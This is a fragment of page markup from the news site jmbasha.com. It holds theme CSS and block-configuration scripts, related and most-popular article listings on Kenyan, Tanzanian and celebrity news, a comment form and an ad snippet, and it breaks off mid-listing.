				.tdi_93_93c .td-post-author-name span{
					display: inline-block;
				}.tdi_93_93c .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_93_93c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_93_93c .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_93_93c .entry-title{
					margin: 0 0 6px 0;
				
					font-size:14px !important;line-height:1.4 !important;
				}
}
</style><script>var block_tdi_93_93c = new tdBlock();
block_tdi_93_93c.id = "tdi_93_93c";
block_tdi_93_93c.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"3","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","all_modules_space":"eyJwaG9uZSI6IjI2In0=","video_icon":"eyJwaG9uZSI6IjI0In0=","f_title_font_size":"eyJwaG9uZSI6IjE0In0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCJ9","f_title_font_weight":"","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","nextprev":"yes","limit":"3","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":13029,"sample_posts_data":false,"separator":"","custom_title":"RELATED ARTICLES","block_template_id":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"2","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_93_93c","tdc_css_class":"tdi_93_93c","tdc_css_class_style":"tdi_93_93c_rand_style"}';
block_tdi_93_93c.td_column_number = "2";
block_tdi_93_93c.block_type = "tdb_single_related";
block_tdi_93_93c.post_count = "3";
block_tdi_93_93c.found_posts = "2041";
block_tdi_93_93c.header_color = "";
block_tdi_93_93c.ajax_pagination_infinite_stop = "";
block_tdi_93_93c.max_num_pages = "681";
tdBlocksArray.push(block_tdi_93_93c);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>RELATED ARTICLES</span></h4></div><div id=tdi_93_93c class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/celebrities-news/" class="td-post-category">Celebrity News</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" class="td-image-wrap" title="‘This Case Proved That Change Is Long Overdue’: Casie"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/07/CASSE-696x391.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" title="‘This Case Proved That Change Is Long Overdue’: Casie">‘This Case Proved That Change Is Long Overdue’: Casie</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-03T16:30:27+00:00" >July 3, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Cassie Ventura has broken her silence after Sean “Diddy” Combs was found guilty of two out of five counts in his highly publicised sex...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" class="td-image-wrap" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/download-1.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election">Former Tanzanian President Kikwete Warns Tanzanians On coming Election</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T15:06:20+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"></div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" class="td-image-wrap" title="The Main Suspect Of The Death Of Albert Ojwang"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/Albert-Ojwang-jmbasha.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" title="The Main Suspect Of The Death Of Albert Ojwang">The Main Suspect Of The Death Of Albert Ojwang</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T14:53:38+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Albert Omondi Ojwang, a 32-year-old teacher and influential social media commentator from Homa Bay County, tragically died in police custody on June 8, 2025,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_93_93c" data-td_block_id="tdi_93_93c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_93_93c" data-td_block_id="tdi_93_93c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap tdb_single_comments tdi_94_363 tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94_363" >
<style>
/* custom css */
.tdi_94_363 .comment-link{
                    display: inline-block;
                }.tdi_94_363 .comment{
                    border-bottom-style: dashed;
                }.tdi_94_363 .comment .children{
                    border-top-style: dashed;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/audio-diamond-platnumz-ft-rema-gimmie-download-mp3/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://jmbasha.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                            <div class="comment-form-input-wrap td-form-comment">
                                <textarea 
                                    placeholder="Comment:" 
                                    id="comment" 
                                    name="comment" 
                                    cols="45" 
                                    rows="8" 
                                    aria-required="true"
                                ></textarea>
                                <div class="td-warning-comment">Please enter your comment!</div>
                            </div><div class="comment-form-input-wrap td-form-author">
                                    <input 
                                        class="" 
                                        id="author" 
                                        name="author" 
                                        placeholder="Name:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-author">Please enter your name here</div>
                                </div>
<div class="comment-form-input-wrap td-form-email">
                                    <input 
                                        class="" 
                                        id="email" 
                                        name="email" 
                                        placeholder="Email:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                    <div class="td-warning-email">Please enter your email address here</div>
                                </div>
<div class="comment-form-input-wrap td-form-url">
                                <input 
                                    class="" 
                                    id="url" 
                                    name="url" 
                                    placeholder="Website:" 
                                    type="text" 
                                    value="" 
                                    size="30" 
                                />
                             </div>
<p class="comment-form-cookies-consent">
                                <input 
                                    id="wp-comment-cookies-consent" 
                                    name="wp-comment-cookies-consent" 
                                    type="checkbox" 
                                    value="yes"
                                     
                                />
                                <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                              </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='13029' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="37"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_96_3aa  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_96_3aa{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_97_6ff td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_97_6ff{
margin-bottom:20px !important;
}

</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<!-- single post ad 2021 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="7456556990"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="td_block_wrap td_flex_block_1 tdi_98_7f9 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_98_7f9" >
<style>
/* custom css */
.tdi_98_7f9 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_98_7f9 .entry-thumb{
					background-position: center 50%;
				}.tdi_98_7f9 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_98_7f9 .td-image-container,
				.ie11 .tdi_98_7f9 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_98_7f9 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_98_7f9 .td-module-meta-info,
				.ie11 .tdi_98_7f9 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_98_7f9 .td-module-meta-info{
					padding: 0 0 0 13px;
				
					border-color: #eaeaea;
				}.tdi_98_7f9 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_98_7f9 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_98_7f9 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_98_7f9 .td-post-category{
					display: none;
				}.tdi_98_7f9 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_98_7f9 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_98_7f9 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_98_7f9 .td-read-more{
					display: none;
				}.tdi_98_7f9 .td-post-author-name{
					display: none;
				}.tdi_98_7f9 .entry-review-stars{
					display: inline-block;
				}.tdi_98_7f9 .td-icon-star,
                .tdi_98_7f9 .td-icon-star-empty,
                .tdi_98_7f9 .td-icon-star-half{
					font-size: 15px;
				}.tdi_98_7f9 .td-module-comments{
					display: none;
				}.tdi_98_7f9 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_98_7f9 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_98_7f9 .td-block-title a,
				.tdi_98_7f9 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_98_7f9 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_98_7f9 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_98_7f9 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_98_7f9 .td-module-container:before{
					bottom: -15px;
				}.tdi_98_7f9 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_98_7f9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_98_7f9 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_98_7f9 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_98_7f9 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_98_7f9 .td-module-container:before{
					bottom: -10px;
				}.tdi_98_7f9 .td-post-date,
				.tdi_98_7f9 .td-post-author-name span{
					display: none;
				}.tdi_98_7f9 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_98_7f9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_98_7f9 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_98_7f9 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_98_7f9 .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_98_7f9 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_98_7f9 .td-module-container:before{
					bottom: -15px;
				}.tdi_98_7f9 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_98_7f9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_98_7f9 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_98_7f9 = new tdBlock();
block_tdi_98_7f9.id = "tdi_98_7f9";
block_tdi_98_7f9.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_98_7f9","tdc_css_class":"tdi_98_7f9","tdc_css_class_style":"tdi_98_7f9_rand_style"}';
block_tdi_98_7f9.td_column_number = "1";
block_tdi_98_7f9.block_type = "td_flex_block_1";
block_tdi_98_7f9.post_count = "4";
block_tdi_98_7f9.found_posts = "2056";
block_tdi_98_7f9.header_color = "";
block_tdi_98_7f9.ajax_pagination_infinite_stop = "";
block_tdi_98_7f9.max_num_pages = "514";
tdBlocksArray.push(block_tdi_98_7f9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_98_7f9 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" class="td-image-wrap" title="‘This Case Proved That Change Is Long Overdue’: Casie"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/07/CASSE-696x391.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" title="‘This Case Proved That Change Is Long Overdue’: Casie">‘This Case Proved That Change Is Long Overdue’: Casie</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/celebrities-news/" class="td-post-category">Celebrity News</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-03T16:30:27+00:00" >July 3, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Cassie Ventura has broken her silence after Sean “Diddy” Combs was found guilty of two out of five counts in his highly publicised sex...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" class="td-image-wrap" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/download-1.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election">Former Tanzanian President Kikwete Warns Tanzanians On coming Election</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T15:06:20+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"></div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
